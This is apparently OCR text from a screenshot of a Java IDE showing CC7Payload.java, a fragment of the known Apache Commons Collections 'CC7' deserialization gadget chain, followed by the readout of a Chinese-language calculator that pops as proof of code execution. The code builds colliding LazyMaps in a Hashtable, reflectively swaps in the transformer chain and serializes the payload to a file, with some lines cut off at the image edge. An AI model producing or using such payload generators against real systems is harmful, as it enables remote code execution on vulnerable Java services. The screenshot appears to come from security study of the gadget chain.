 CC7Payload.java × Hashtable.java × AbstractMapDecorator.java × AbstractMap.java × Integer.java × HashMap.java ×
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map LazyMap1 = LazyMap.decorate(innerMap1, chain);
Map LazyMap2 = LazyMap.decorate(innerMap2, chain);
LazyMap1.put("yy", 1);
LazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(LazyMap1, 1);
hashtable.put(LazyMap2, 2);
Field field = ChainedTransformer.class.getDeclaredField( na
field.setAccessible(true);
field.set(chain, transformers);
LazyMap2.remove( key: "yy");
ObjectOutputStream os = new ObjectOutputStream(new FileOutp
" ...
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =